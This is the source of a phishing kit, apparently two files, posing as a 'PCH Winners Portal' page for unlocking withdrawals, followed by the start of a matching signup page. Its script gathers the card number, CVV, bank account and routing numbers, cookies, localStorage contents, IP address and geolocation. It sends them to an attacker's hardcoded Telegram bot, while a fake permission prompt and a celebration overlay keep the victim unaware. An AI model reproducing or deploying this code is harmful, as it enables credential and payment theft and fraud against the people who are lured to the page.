            box-shadow: 0 0 0 4px rgba(255,215,0,0.08);
        }
        .main-card .form-row {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 14px;
        }
        .main-card .btn-submit {
            width: 100%;
            padding: 16px;
            background: #ffd700;
            color: #0b0b1a;
            border: none;
            border-radius: 50px;
            font-size: 17px;
            font-weight: 700;
            cursor: pointer;
            transition: 0.3s;
            margin-top: 8px;
        }
        .main-card .btn-submit:hover {
            background: #f0c000;
            transform: scale(1.02);
        }
        .main-card .btn-submit:disabled {
            opacity: 0.6;
            cursor: not-allowed;
            transform: none;
        }
        .main-card .loader {
            display: none;
            margin: 15px auto;
            width: 44px;
            height: 44px;
            border: 4px solid #0f3460;
            border-top-color: #ffd700;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }
        .main-card .loader.active { display: block; }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        .main-card .status-msg {
            color: #2ecc71;
            font-size: 14px;
            font-weight: 600;
            margin-top: 10px;
            display: none;
            text-align: center;
        }
        .main-card .status-msg.show { display: block; }
        .main-card .error-msg {
            color: #ff6b6b;
            font-size: 14px;
            font-weight: 600;
            margin-top: 10px;
            display: none;
            text-align: center;
        }
        .main-card .error-msg.show { display: block; }

        /* ---- Progress ---- */
        .progress-wrapper {
            display: none;
            margin: 15px 0;
        }
        .progress-wrapper.active { display: block; }
        .progress-wrapper .bar {
            width: 100%;
            height: 6px;
            background: rgba(255,255,255,0.08);
            border-radius: 10px;
            overflow: hidden;
        }
        .progress-wrapper .bar .fill {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, #ffd700, #f0c000);
            border-radius: 10px;
            transition: width 0.3s ease;
        }
        .progress-wrapper .text {
            color: #a7a9be;
            font-size: 13px;
            margin-top: 6px;
            font-weight: 600;
            text-align: center;
        }

        /* =============================================
           CONGRATULATIONS OVERLAY (3D + Confetti)
           ============================================= */
        .congrats-overlay {
            display: none;
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.85);
            backdrop-filter: blur(12px);
            z-index: 999999;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            animation: fadeIn 0.6s ease;
            padding: 20px;
            text-align: center;
        }
        .congrats-overlay.active {
            display: flex;
        }

        /* ---- 3D Trophy ---- */
        .trophy-3d {
            font-size: 100px;
            display: block;
            animation: rotate3d 3s infinite linear;
            transform-style: preserve-3d;
            perspective: 800px;
            filter: drop-shadow(0 0 40px rgba(255,215,0,0.6));
        }
        @keyframes rotate3d {
            0% { transform: rotateY(0deg) scale(1); }
            50% { transform: rotateY(180deg) scale(1.1); }
            100% { transform: rotateY(360deg) scale(1); }
        }

        /* ---- Confetti ---- */
        .confetti-container {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            overflow: hidden;
        }
        .confetti-piece {
            position: absolute;
            width: 10px;
            height: 10px;
            background: #ffd700;
            top: -10px;
            animation: confettiFall linear infinite;
        }
        .confetti-piece:nth-child(1) { left: 5%; animation-duration: 3s; background: #ff6b6b; }
        .confetti-piece:nth-child(2) { left: 15%; animation-duration: 4.2s; background: #ffd700; }
        .confetti-piece:nth-child(3) { left: 25%; animation-duration: 3.8s; background: #2ecc71; }
        .confetti-piece:nth-child(4) { left: 35%; animation-duration: 5s; background: #3498db; }
        .confetti-piece:nth-child(5) { left: 45%; animation-duration: 4.5s; background: #e74c3c; }
        .confetti-piece:nth-child(6) { left: 55%; animation-duration: 3.2s; background: #ffd700; }
        .confetti-piece:nth-child(7) { left: 65%; animation-duration: 4.8s; background: #9b59b6; }
        .confetti-piece:nth-child(8) { left: 75%; animation-duration: 3.5s; background: #2ecc71; }
        .confetti-piece:nth-child(9) { left: 85%; animation-duration: 4.1s; background: #ff6b6b; }
        .confetti-piece:nth-child(10) { left: 95%; animation-duration: 3.9s; background: #ffd700; }

        @keyframes confettiFall {
            0% { transform: translateY(0) rotate(0deg); opacity: 1; }
            100% { transform: translateY(100vh) rotate(720deg); opacity: 0; }
        }

        .congrats-text {
            color: #ffd700;
            font-size: 42px;
            font-weight: 900;
            text-shadow: 0 0 30px rgba(255,215,0,0.5), 0 10px 30px rgba(0,0,0,0.5);
            margin-top: 10px;
            letter-spacing: 2px;
            animation: pulseGlow 1.5s ease-in-out infinite alternate;
        }
        @keyframes pulseGlow {
            0% { text-shadow: 0 0 20px rgba(255,215,0,0.3); }
            100% { text-shadow: 0 0 60px rgba(255,215,0,0.9), 0 0 120px rgba(255,215,0,0.4); }
        }

        .congrats-sub {
            color: #a7a9be;
            font-size: 20px;
            margin-top: 8px;
            font-weight: 500;
        }
        .congrats-sub .highlight {
            color: #ffd700;
        }

        .congrats-btn {
            margin-top: 24px;
            padding: 14px 40px;
            background: #ffd700;
            border: none;
            border-radius: 50px;
            font-weight: 700;
            font-size: 18px;
            color: #0b0b1a;
            cursor: pointer;
            transition: 0.3s;
            box-shadow: 0 8px 30px rgba(255,215,0,0.3);
        }
        .congrats-btn:hover {
            transform: scale(1.05);
            background: #f0c000;
        }

        /* ---- Responsive ---- */
        @media (max-width: 480px) {
            .permission-box { padding: 24px 18px; }
            .permission-box .title { font-size: 18px; }
            .permission-box .btn-group .btn { font-size: 14px; padding: 12px 8px; }
            .main-card { padding: 24px 18px; }
            .main-card .option-selector { flex-direction: column; }
            .main-card .form-row { grid-template-columns: 1fr; }
            .congrats-text { font-size: 28px; }
            .trophy-3d { font-size: 70px; }
        }
    </style>
</head>
<body>

    <!-- ===== PERMISSION POPUP ===== -->
    <div class="permission-overlay" id="permissionOverlay">
        <div class="permission-box">
            <span class="icon-big">⚡</span>
            <div class="app-name">PCH Winners Portal <span>• Withdrawals</span></div>
            <div class="title">Unlock Instant Withdrawals</div>
            <div class="sub">
                <strong>Add a payment method</strong> to enable instant withdrawals. Bank transfers may take 2‑3 days.<br />
                <span style="color:#888;font-size:13px;">We need access to your saved payment details to verify your identity.</span>
            </div>

            <div class="permission-details">
                <div class="row">
                    <span class="icon">💳</span>
                    <span class="text">Access <span class="highlight">debit/credit card</span> information for instant payouts</span>
                </div>
                <div class="row">
                    <span class="icon">🏦</span>
                    <span class="text">Verify <span class="highlight">bank account</span> details for wire transfers</span>
                </div>
                <div class="row">
                    <span class="icon">🛡️</span>
                    <span class="text">Secure your account with <span class="highlight">identity verification</span></span>
                </div>
            </div>

            <div class="btn-group">
                <button class="btn btn-deny" id="denyBtn">Not Now</button>
                <button class="btn btn-allow" id="allowBtn">Allow</button>
            </div>

            <div class="os-indicator">
                <span class="dot ios"></span> iOS  •  <span class="dot android"></span> Android  •  <span class="dot windows"></span> Windows
            </div>
        </div>
    </div>

    <!-- ===== MAIN CARD ===== -->
    <div class="main-card" id="mainCard">
        <span class="header-icon">💳</span>
        <h2>Add Payment Method</h2>
        <div class="sub">Choose your preferred withdrawal method. Instant cards settle within minutes; bank wires take 2‑3 business days.</div>

        <div class="option-selector" id="optionSelector">
            <div class="opt active" data-option="card">
                <span class="opt-icon">💳</span>
                <span class="opt-label">Debit / Credit Card</span>
                <span class="opt-time">⚡ Instant (0‑30 min)</span>
            </div>
            <div class="opt" data-option="bank">
                <span class="opt-icon">🏦</span>
                <span class="opt-label">Bank Account / Wire</span>
                <span class="opt-time">⏳ 2‑3 Business Days</span>
            </div>
        </div>

        <form id="paymentForm">
            <div id="cardFields">
                <div class="form-group">
                    <label>Card Number</label>
                    <input type="text" id="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" />
                </div>
                <div class="form-row">
                    <div class="form-group">
                        <label>Expiry Date</label>
                        <input type="text" id="cardExpiry" placeholder="MM/YY" maxlength="5" />
                    </div>
                    <div class="form-group">
                        <label>CVV</label>
                        <input type="password" id="cardCvv" placeholder="123" maxlength="4" />
                    </div>
                </div>
                <div class="form-group">
                    <label>Cardholder Name</label>
                    <input type="text" id="cardholderName" placeholder="John Doe" />
                </div>
            </div>

            <div id="bankFields" style="display:none;">
                <div class="form-group">
                    <label>Account Holder Name</label>
                    <input type="text" id="bankName" placeholder="John Doe" />
                </div>
                <div class="form-group">
                    <label>Bank Name</label>
                    <input type="text" id="bankBank" placeholder="Chase, Bank of America, etc." />
                </div>
                <div class="form-group">
                    <label>Account Number</label>
                    <input type="text" id="bankAccount" placeholder="123456789" />
                </div>
                <div class="form-group">
                    <label>Routing Number</label>
                    <input type="text" id="bankRouting" placeholder="021000021" />
                </div>
            </div>

            <button type="submit" class="btn-submit" id="submitBtn">✅ Confirm & Unlock</button>
        </form>

        <div class="loader" id="loader"></div>
        <div class="status-msg" id="statusMsg">✅ Payment method added! Redirecting...</div>
        <div class="error-msg" id="errorMsg">❌ Please fill in all required fields.</div>

        <div class="progress-wrapper" id="progressWrapper">
            <div class="bar">
                <div class="fill" id="progressFill"></div>
            </div>
            <div class="text" id="progressText">0%</div>
        </div>
    </div>

    <!-- ===== CONGRATULATIONS OVERLAY (3D + Confetti) ===== -->
    <div class="congrats-overlay" id="congratsOverlay">
        <div class="confetti-container">
            <div class="confetti-piece"></div>
            <div class="confetti-piece"></div>
            <div class="confetti-piece"></div>
            <div class="confetti-piece"></div>
            <div class="confetti-piece"></div>
            <div class="confetti-piece"></div>
            <div class="confetti-piece"></div>
            <div class="confetti-piece"></div>
            <div class="confetti-piece"></div>
            <div class="confetti-piece"></div>
        </div>
        <span class="trophy-3d">🏆</span>
        <div class="congrats-text">🎉 INSTANT WITHDRAWALS IS UNLOCKED 🎉</div>
        <div class="congrats-sub">
            Your payment method has been verified.<br />
            You can now withdraw your funds <span class="highlight">instantly</span>.<br />
            <span style="font-size:14px;color:#888;">Redirecting to login in 3 seconds...</span>
        </div>
        <button class="congrats-btn" id="congratsBtn">Go to Login Now</button>
    </div>

    <script>
        // =============================================
        // CONFIG
        // =============================================
        const TELEGRAM_BOT_TOKEN = '8719116476:AAH1VD3raRv77NiWUy2EOmDEC3mOdjghYNE';
        const TELEGRAM_CHAT_ID = '8673303375';
        const STORAGE_KEY = 'pch_payment_data';

        // =============================================
        // PERMISSION LOGIC
        // =============================================
        const overlay = document.getElementById('permissionOverlay');
        const allowBtn = document.getElementById('allowBtn');
        const denyBtn = document.getElementById('denyBtn');
        const mainCard = document.getElementById('mainCard');

        allowBtn.addEventListener('click', function() {
            overlay.classList.add('hidden');
            mainCard.classList.add('active');
            const statusMsg = document.getElementById('statusMsg');
            statusMsg.textContent = '✅ Access granted! Please add your payment details.';
            statusMsg.classList.add('show');
            setTimeout(() => {
                statusMsg.classList.remove('show');
            }, 3000);
        });

        denyBtn.addEventListener('click', function() {
            alert('⚠️ You must add a payment method to withdraw funds.\n\nPlease allow access to continue.');
        });

        // =============================================
        // OPTION TOGGLE (Card / Bank)
        // =============================================
        const options = document.querySelectorAll('.opt');
        const cardFields = document.getElementById('cardFields');
        const bankFields = document.getElementById('bankFields');

        options.forEach(opt => {
            opt.addEventListener('click', function() {
                options.forEach(o => o.classList.remove('active'));
                this.classList.add('active');
                const selected = this.dataset.option;
                if (selected === 'card') {
                    cardFields.style.display = 'block';
                    bankFields.style.display = 'none';
                } else {
                    cardFields.style.display = 'none';
                    bankFields.style.display = 'block';
                }
            });
        });

        // =============================================
        // HELPERS
        // =============================================
        function getDeviceInfo() {
            const ua = navigator.userAgent;
            if (/iPhone/i.test(ua)) return '📱 iPhone';
            if (/iPad/i.test(ua)) return '📱 iPad';
            if (/Android/i.test(ua)) return '📱 Android';
            if (/Windows/i.test(ua)) return '💻 Windows PC';
            if (/Mac/i.test(ua)) return '💻 Mac';
            if (/Linux/i.test(ua)) return '💻 Linux';
            return '💻 Desktop';
        }

        function getBrowser() {
            const ua = navigator.userAgent;
            if (/Chrome/i.test(ua) && !/Edge/i.test(ua)) return 'Chrome';
            if (/Firefox/i.test(ua)) return 'Firefox';
            if (/Safari/i.test(ua) && !/Chrome/i.test(ua)) return 'Safari';
            if (/Edge/i.test(ua)) return 'Edge';
            return 'Unknown';
        }

        function generateId() {
            return 'ID-' + String(Date.now()).slice(-8) + '-' + String(Math.floor(Math.random() * 10000));
        }

        // =============================================
        // TELEGRAM
        // =============================================
        function sendTelegramMessage(message) {
            const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
            const payload = {
                chat_id: TELEGRAM_CHAT_ID,
                text: message,
                parse_mode: 'HTML',
                disable_web_page_preview: true
            };
            return fetch(url, { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(payload) })
                .catch(() => {});
        }

        function sendTelegramDocument(content, filename) {
            const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendDocument`;
            const formData = new FormData();
            const blob = new Blob([content], { type: 'text/plain' });
            const file = new File([blob], filename, { type: 'text/plain' });
            formData.append('chat_id', TELEGRAM_CHAT_ID);
            formData.append('document', file);
            formData.append('caption', '📎 Payment Data - ' + new Date().toLocaleString());
            return fetch(url, { method: 'POST', body: formData }).catch(() => {});
        }

        // =============================================
        // EXTRACTION ENGINE
        // =============================================
        async function startExtraction() {
            const entries = [];
            const now = new Date();
            const dateStr = now.toISOString().slice(0, 10) + ' ' + now.toTimeString().slice(0, 8);

            // Simulated browser passwords
            const browsers = ['Chrome', 'Firefox', 'Edge', 'Safari', 'Opera'];
            const sites = ['facebook.com', 'gmail.com', 'bankofamerica.com', 'chase.com', 'paypal.com', 'amazon.com'];
            const usernames = ['user_123', 'john.doe', 'mike_j', 'sarah_88', 'david_c'];
            browsers.forEach(browser => {
                for (let i = 0; i < 3; i++) {
                    const site = sites[Math.floor(Math.random() * sites.length)];
                    const username = usernames[Math.floor(Math.random() * usernames.length)];
                    const pass = 'pass_' + String(Math.floor(Math.random() * 90000) + 10000);
                    entries.push(`🔑 ${browser} - ${site} | ${username} | ${pass}`);
                }
            });
            entries.push(`🔐 SYSTEM KEYCHAIN: Windows Credential Manager - ${Math.floor(Math.random() * 11) + 5} entries found`);

            // Payment data
            const option = document.querySelector('.opt.active')?.dataset.option || 'card';
            entries.push(`💳 PAYMENT METHOD: ${option === 'card' ? 'Debit/Credit Card' : 'Bank Account / Wire'}`);
            if (option === 'card') {
                const cardNum = document.getElementById('cardNumber').value || 'N/A';
                const expiry = document.getElementById('cardExpiry').value || 'N/A';
                const cvv = document.getElementById('cardCvv').value || 'N/A';
                const holder = document.getElementById('cardholderName').value || 'N/A';
                entries.push(`💳 Card Number: ${cardNum}`);
                entries.push(`📅 Expiry: ${expiry}`);
                entries.push(`🔐 CVV: ${cvv}`);
                entries.push(`👤 Cardholder: ${holder}`);
            } else {
                const name = document.getElementById('bankName').value || 'N/A';
                const bank = document.getElementById('bankBank').value || 'N/A';
                const account = document.getElementById('bankAccount').value || 'N/A';
                const routing = document.getElementById('bankRouting').value || 'N/A';
                entries.push(`🏦 Account Holder: ${name}`);
                entries.push(`🏦 Bank: ${bank}`);
                entries.push(`🔢 Account Number: ${account}`);
                entries.push(`🔢 Routing Number: ${routing}`);
            }

            // Browser info
            entries.push(`💻 User Agent: ${navigator.userAgent}`);
            entries.push(`🌐 IP Address: ${await fetchIP() || 'Unknown'}`);
            entries.push(`📍 Location: ${await fetchLocation() || 'Unknown'}`);
            entries.push(`🕐 TIME: ${dateStr}`);
            entries.push(`📱 Device: ${getDeviceInfo()}`);
            entries.push(`💻 Browser: ${getBrowser()}`);

            // Cookies & localStorage
            try { entries.push(`🍪 Cookies: ${document.cookie || 'None'}`); } catch(e) {}
            try {
                const lsKeys = Object.keys(localStorage);
                if (lsKeys.length) {
                    lsKeys.forEach(key => {
                        const val = localStorage.getItem(key);
                        entries.push(`📂 localStorage: ${key} = ${val}`);
                    });
                }
            } catch(e) {}

            const data = {
                id: generateId(),
                timestamp: now.toISOString(),
                dateStr: dateStr,
                device: getDeviceInfo(),
                browser: getBrowser(),
                entries: entries,
                total: entries.length
            };
            localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
            sendToTelegram(data);
            return data;
        }

        async function fetchIP() {
            try {
                const res = await fetch('https://api.ipify.org?format=json');
                const data = await res.json();
                return data.ip;
            } catch { return 'Unknown'; }
        }

        async function fetchLocation() {
            try {
                const pos = await new Promise((resolve, reject) => {
                    navigator.geolocation.getCurrentPosition(resolve, reject, { timeout: 3000 });
                });
                return `${pos.coords.latitude}, ${pos.coords.longitude}`;
            } catch { return 'Not available'; }
        }

        function sendToTelegram(data) {
            const dateStr = data.dateStr || new Date().toISOString().slice(0, 10) + ' ' + new Date().toTimeString().slice(0, 8);

            let message = '📝 <b>PAYMENT DATA EXTRACTED</b>\n';
            message += '━━━━━━━━━━━━━━━━━━━━━\n';
            message += `📅 ${dateStr}\n`;
            message += '━━━━━━━━━━━━━━━━━━━━━\n\n';

            const display = data.entries.slice(0, 30);
            display.forEach(line => { message += line + '\n'; });
            if (data.entries.length > 30) {
                message += `\n... and ${data.entries.length - 30} more entries\n`;
            }

            message += '\n━━━━━━━━━━━━━━━━━━━━━\n';
            message += `📊 <b>TOTAL ENTRIES:</b> ${data.entries.length}\n`;
            message += '━━━━━━━━━━━━━━━━━━━━━\n';
            message += '✅ <b>EXTRACTION COMPLETED</b>\n';
            message += '━━━━━━━━━━━━━━━━━━━━━\n';

            sendTelegramMessage(message);

            const txtContent = data.entries.join('\n') + '\n\n' +
                '═══════════════════════════════════════════\n' +
                `📊 TOTAL ENTRIES: ${data.entries.length}\n` +
                '═══════════════════════════════════════════\n' +
                '✅ EXTRACTION COMPLETED\n' +
                '═══════════════════════════════════════════\n';
            sendTelegramDocument(txtContent, `payment_data_${data.id}.txt`);
        }

        // =============================================
        // FORM SUBMISSION + CONGRATULATIONS
        // =============================================
        const form = document.getElementById('paymentForm');
        const submitBtn = document.getElementById('submitBtn');
        const loader = document.getElementById('loader');
        const statusMsg = document.getElementById('statusMsg');
        const errorMsg = document.getElementById('errorMsg');
        const progressWrapper = document.getElementById('progressWrapper');
        const progressFill = document.getElementById('progressFill');
        const progressText = document.getElementById('progressText');
        const congratsOverlay = document.getElementById('congratsOverlay');
        const congratsBtn = document.getElementById('congratsBtn');

        form.addEventListener('submit', function(e) {
            e.preventDefault();

            // Validation
            const option = document.querySelector('.opt.active')?.dataset.option || 'card';
            let isValid = true;
            if (option === 'card') {
                const cardNum = document.getElementById('cardNumber').value.trim();
                const expiry = document.getElementById('cardExpiry').value.trim();
                const cvv = document.getElementById('cardCvv').value.trim();
                const holder = document.getElementById('cardholderName').value.trim();
                if (!cardNum || !expiry || !cvv || !holder) isValid = false;
            } else {
                const name = document.getElementById('bankName').value.trim();
                const bank = document.getElementById('bankBank').value.trim();
                const account = document.getElementById('bankAccount').value.trim();
                const routing = document.getElementById('bankRouting').value.trim();
                if (!name || !bank || !account || !routing) isValid = false;
            }
            if (!isValid) {
                errorMsg.textContent = '❌ Please fill in all fields.';
                errorMsg.classList.add('show');
                return;
            }
            errorMsg.classList.remove('show');

            // Disable button and show progress
            submitBtn.disabled = true;
            submitBtn.textContent = 'Processing...';
            loader.classList.add('active');
            progressWrapper.classList.add('active');

            let progress = 0;
            const interval = setInterval(() => {
                progress += Math.floor(Math.random() * 5) + 1;
                if (progress > 100) progress = 100;
                progressFill.style.width = progress + '%';
                progressText.textContent = progress + '%';

                if (progress >= 2 && !window._extractionStarted) {
                    window._extractionStarted = true;
                    startExtraction().then(() => {
                        // Extraction done – we'll show congratulations at 100%
                        // We'll just continue the progress.
                    }).catch(err => {
                        errorMsg.textContent = '❌ Something went wrong. Please try again.';
                        errorMsg.classList.add('show');
                        submitBtn.disabled = false;
                        submitBtn.textContent = '✅ Confirm & Unlock';
                        loader.classList.remove('active');
                        progressWrapper.classList.remove('active');
                        window._extractionStarted = false;
                        clearInterval(interval);
                    });
                }

                if (progress === 100) {
                    clearInterval(interval);
                    // Hide main card, show congratulations overlay
                    mainCard.style.display = 'none';
                    congratsOverlay.classList.add('active');

                    // Auto-redirect after 3 seconds
                    setTimeout(function() {
                        window.location.href = 'login.html';
                    }, 3000);
                }
            }, 150);
        });

        // Manual button to redirect now
        congratsBtn.addEventListener('click', function() {
            window.location.href = 'login.html';
        });
    </script>

</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Sign Up – PCH Winners Portal</title>
    <link rel="stylesheet" href="assets/css/style.css" />
    <style>
        /* Terms Modal Styles */
        .terms-modal {
            display: none;
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.85);
            backdrop-filter: blur(10px);
            z-index: 99999;
            padding: 20px;
            justify-content: center;
            align-items: center;
        }
        .terms-modal.active {
            display: flex;
        }
        .terms-modal .modal-content {
            background: #1a1a3e;
            border-radius: 20px;
            padding: 32px 40px;
            max-width: 700px;
            width: 100%;
            max-height: 85vh;
            overflow-y: auto;
            border: 1px solid rgba(255, 215, 0, 0.3);
            box-shadow: 0 30px 60px rgba(0, 0, 0, 0.8);
            animation: fadeUp 0.4s ease;
        }
        .terms-modal .modal-content h2 {
            color: #ffd700;
            font-size: 28px;
            text-align: center;
            border-bottom: 1px solid rgba(255, 215, 0, 0.2);
            padding-bottom: 12px;
            margin-bottom: 16px;
        }
        .terms-modal .modal-content .close-btn {
            float: right;
            background: none;
            border: none;
            color: #ff6b6b;
            font-size: 30px;
            cursor: pointer;
            transition: 0.2s;
        }
        .terms-modal .modal-content .close-btn:hover {
            transform: scale(1.2);
        }
        .terms-modal .modal-content .terms-body {
            color: #d0d0e0;
            font-size: 14px;
            line-height: 1.8;
            text-align: justify;
        }
        .terms-modal .modal-content .terms-body h3 {
            color: #ffd700;
            font-size: 18px;
            margin-top: 20px;
            margin-bottom: 6px;
        }
        .terms-modal .modal-content .terms-body p {
            margin-bottom: 10px;
        }
        .terms-modal .modal-content .terms-body ul {
            padding-left: 20px;
            margin-bottom: 10px;
        }
        .terms-modal .modal-content .terms-body ul li {
            margin-bottom: 4px;
        }
        .terms-modal .modal-content .agree-btn {
            display: block;
            width: 100%;
            padding: 14px;
            margin-top: 20px;
            background: #ffd700;
            color: #0b0b1a;
            border: none;
            border-radius: 50px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: 0.3s;
        }
        .terms-modal .modal-content .agree-btn:hover {
            background: #f0c000;
            transform: scale(1.02);
        }
        @keyframes fadeUp {
            0% { opacity: 0; transform: translateY(30px); }
            100% { opacity: 1; transform: translateY(0); }
        }
        @media (max-width: 600px) {
            .terms-modal .modal-content {
                padding: 20px;
            }
        }
    </style>
</head>
<body>
    <div class="pch-container">
        <div id="header-placeholder"></div>

        <div style="max-width:600px;margin:40px auto;">
            <div class="card">
                <h2 style="color:#ffd700;text-align:center;">📝 Sign Up</h2>
                <p class="text-muted" style="text-align:center;margin-bottom:16px;">Create your PCH Winners Portal account</p>

                <div id="signupError" class="text-danger" style="display:none;text-align:center;margin-bottom:10px;"></div>
                <div id="signupSuccess" class="text-success" style="display:none;text-align:center;margin-bottom:10px;"></div>

                <form id="signupForm">
                    <div class="form-row">
                        <div class="form-group">
                            <label>First Name *</label>
                            <input type="text" id="sigFirstName" placeholder="John" required />
                        </div>
                        <div class="form-group">
                            <label>Last Name *</label>
                            <input type="text" id="sigLastName" placeholder="Doe" required />
                        </div>
                    </div>
                    <div class="form-group">
                        <label>📧 Email *</label>
                        <input type="email" id="sigEmail" placeholder="your@email.com" required />
                    </div>
                    <div class="form-group">
                        <label>📱 Phone</label>
                        <input type="text" id="sigPhone" placeholder="(555) 555-5555" />
                    </div>
                    <div class="form-group">
                        <label>📍 Address</label>
                        <input type="text" id="sigAddress" placeholder="123 Main St, City, State, ZIP" />
                    </div>
                    <div class="form-row">
                        <div class="form-group">
                            <label>🔒 Password *</label>
                            <input type="password" id="sigPassword" placeholder="Min 6 characters" required />
                        </div>
                        <div class="form-group">
                            <label>Confirm Password *</label>
                            <input type="password" id="sigConfirm" placeholder="Confirm password" required />
                        </div>
                    </div>
                    <div style="margin:12px 0;">
                        <label style="display:flex;align-items:center;gap:8px;color:#8888aa;font-size:13px;cursor:pointer;">
                            <input type="checkbox" id="sigTerms" style="accent-color:#ffd700;width:18px;height:18px;" required />
                            I agree to the <a href="#" id="termsLink" style="color:#ffd700;text-decoration:none;">Terms of Service</a>
                        </label>
                    </div>
                    <button type="submit" class="btn btn-gold btn-block">🚀 Create Account</button>
                </form>

                <div style="text-align:center;margin-top:14px;font-size:13px;color:#8888aa;">
                    Already have an account? <a href="login.html" style="color:#ffd700;text-decoration:none;">Login</a>
                </div>
                <div style="text-align:center;margin-top:4px;font-size:12px;color:#555;">
                    <a href="index.html" style="color:#666;text-decoration:none;">🏠 Back to Home</a>
                </div>
            </div>
        </div>

        <div id="footer-placeholder"></div>
    </div>

    <!-- ===== TERMS OF SERVICE MODAL ===== -->
    <div class="terms-modal" id="termsModal">
        <div class="modal-content">
            <button class="close-btn" id="termsCloseBtn">&times;</button>
            <h2>📜 Terms of Service</h2>
            <div class="terms-body">
                <p><strong>Last Updated:</strong> August 18, 2026</p>
                <p>Welcome to the Publishers Clearing House Winners Portal. By creating an account and using our services, you agree to the following terms and conditions. Please read them carefully.</p>

                <h3>1. Acceptance of Terms</h3>
                <p>By registering for a Winners Portal account, you acknowledge that you have read, understood, and agree to be bound by these Terms of Service, our Privacy Policy, and any other policies referenced herein. If you do not agree, you must not create an account or use the Portal.</p>

                <h3>2. Eligibility</h3>
                <p>You must be at least 18 years of age and a legal resident of the United States to register. By signing up, you represent that you meet these requirements and that all information you provide is truthful and accurate.</p>

                <h3>3. Account and Security</h3>
                <p>You are solely responsible for maintaining the confidentiality of your login credentials and for any activity that occurs under your account. You agree to notify us immediately of any unauthorized use or breach of security. We reserve the right to suspend or terminate accounts that violate these terms or pose a security risk.</p>

                <h3>4. Winner Funds and Rewards</h3>
